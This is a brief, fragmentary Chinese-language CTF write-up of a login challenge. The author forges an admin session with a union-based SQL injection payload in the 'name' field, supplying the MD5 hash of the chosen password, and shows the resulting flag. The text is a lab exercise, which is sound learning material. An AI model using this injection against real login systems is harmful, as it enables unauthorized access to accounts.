 发现多了个账户，欧克开始解题
通过判断可以发现2字段是用户，3字段才是密码
构造playload:name=1' union select
0,'admin','81dc9bdb52d04dc20036dbd8313ed055'%23&pw=1234
Upgrade-Insecure-Requests: 1
name=1' union select 0,'admin','81dc9bdb52d04dc20036dbd8313ed055'%23&pw=1234
<title>Do you know who am I?</title>
flag{9166746b-aaaf-4408-a3ee-d6a7f22674df}
利用构造一个虚拟身份来进行伪造真实身份，从而绕过审核机制。